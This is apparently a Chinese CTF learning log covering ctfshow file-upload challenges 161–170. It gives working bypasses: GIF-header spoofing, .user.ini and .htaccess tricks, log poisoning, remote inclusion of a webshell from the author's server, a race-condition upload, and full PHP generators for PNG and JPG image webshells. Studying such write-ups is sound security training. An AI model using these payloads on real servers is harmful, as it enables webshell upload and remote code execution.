ctfshow学习记录-web入门(文件上传161-170)
目录
-
- web161
- web162-163
- web164
- web165
- web166
- web167
- web168
- web169-170
web161
抓包上传测试了好多次,上传内容删了不成功,加上png文件头不成功,都是提示文件类型不合规。
(返回的信息,可以用控制台看一下。)

上传常规图片也不成功,后端判断可能不合常规。改个gif的文件头试试(GIF89a),也是一个常用的图片文件头。
竟然成功了。。。。

再测试一下是不是限制文件名后缀。发现只要保证文件头是GIF89a就可以上传.user.ini。

后面的内容限制就和上一道题一样了,还是利用日志包含。在user-agent写上一句话马。
GIF89a
<?=include"/var/l"."og/nginx/access.lo"."g"?>
web162-163
解答:还是前端png,后端GIF89a。
内容上限制小数点.,这样就不能拼接包含log了。
方法一:include包含,继续上传.user.ini。
auto_prepend_file=jiuzhen

在自己vps写上一句话木马。然后将ip转为长地址,include包含,在连接/upload/index.php。


再上传图片,内容为
GIF89a
<?=include"http://ip的长地址/ma的路径"?>
web163上传图片后,会被删除,所以需要在上传的瞬间,就post命令执行。
还可以直接在配置文件里远程包含,然后访问/upload/index.php。这样就不用即时去post了。(这个要求服务器开启了远程包含选项)
#.user.ini

GIF89a
auto_prepend_file=http://ip的长地址/ma的路径
附个ip与长整型互换的脚本。
python ip地址、长整形互相转换@一杯冰糖
#IP转换为长整型
def ip2long(ip):
    ip_list=ip.split('.') #⾸先先把ip的组成以'.'切割然后逐次转换成对应的⼆进制
    result = 0
    for i in range(4): #0,1,2,3
        result = result+int(ip_list[i])*256**(3-i)
    return result

#长整型转换为IP
def long2ip(long):
    floor_list = []
    num = long
    for i in reversed(range(4)):
        res = divmod(num,256**i)
        floor_list.append(str(res[0]))
        num = res[1]
    return '.'.join(floor_list)

print(ip2long('127.0.0.1'))

方法二:竞争上传,竞争环境都是半夜开,我就不测试了。
大概是这样的:上传一个php文件,这个php文件会短暂的存在上传目录下。
文件上传到服务器,服务器会对文件的合法性进行检测,不合法再删除。如果在被删除之前,我们不停的去访问这个文件,我们有可能访问到上传的文件,并且执行。
我们在这个php文件里以下代码:
$f=fopen("7.php","w");
fputs($f,'');?>
只要访问到,就能写入木马。
这里就可以写脚本爆破,或者用burp爆破了。一个不停上传,一个不停的访问,知道访问成功,木马也就写进去了。
web164
解答:木马信息多次测试都上传不上去,上传了一个正常图片发现可以上传。
点击查看图片发现页面跳转,同时图片显示,存在文件包含。

尝试生成一个图片马。
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
           0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
           0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
           0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
           0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
           0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
           0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
           0x66, 0x44, 0x50, 0x33);


$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {
   $r = $p[$y];
   $g = $p[$y+1];
   $b = $p[$y+2];
   $color = imagecolorallocate($img, $r, $g, $b);
   imagesetpixel($img, round($y / 3), 0, $color);
}

imagepng($img,'./7.png');
?>
#

上传后再执行命令:
get:&0=system
post:1=tar flag.php
web165
解答:
上传一个正常图片,访问图片发现一段信息,表示是jpg二次渲染。

群主把他用的图片放群里了,可以拿来直接用~
1)先上传图片,选择查看图片,右击图片下载另为存。
2)就是脚本渲染了,国外大佬的脚本~
/*
The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().
It is necessary that the size and quality of the initial image are the same as those of the processed image.
1) Upload an arbitrary image via secured files upload script
2) Save the processed image and launch:
jpg_payload.php
In case of successful injection you will get a specially crafted image, which should be uploaded again.
Since the most straightforward injection method is used, the following problems can occur:
1) After the second processing the injected data may become partially corrupted.
2) The jpg_payload.php script outputs "Something's wrong".
If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.
Sergey Bobrov @Black2Fan.
See also:
https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
*/
$miniPayload = ""; //注意$转义
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
if(!isset($argv[1])) {
die('php jpg_payload.php ' );
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>

php执行代码成功。(那个failed无视,那是我的版本不兼容的问题)

然后查看图片,抓包,get转post,然后就可以执行命令了。
web166
解答:
web167
解答:提示:httpd
根据提示可以知道本题是上传.htaccess。(具体详情可看“进一步学习”里的链接)
再上传.htaccess,我这里限制文件名字匹配jz,也可以不限制。
SetHandler application/x-httpd-php
进一步学习:
.htaccess 文件 在文件上传中的使用
.htaccess文件使用要开启apache httpd.config AllowOverride All
web168



burp抓包后,发现可以修改后缀为php。不知道具体的免杀是什么,但是短标签加反引号一般还是可以执行,这里就直接这么写了。(emmm忘截图了,具体可参考下一个截图,就是在图片最后加上PHP语句,然后访问即可)
上传目录是/upload/
`ls ..`;
`tac ../flagaa.php`;
web169-170
解答:前端要求zip。后端要求png,但是还是可以修改后缀。
过滤了<,考虑包含文件了,包含日志。

要包含日志需要保证有php文件,先上传一个index.php的文件,内容无所谓。
接着上传.user.ini,直接在.user.ini里包含日志路径。
auto_prepend_file=/var/log/nginx/access.log
可以同时在User-Agent处写php代码,一起发送。


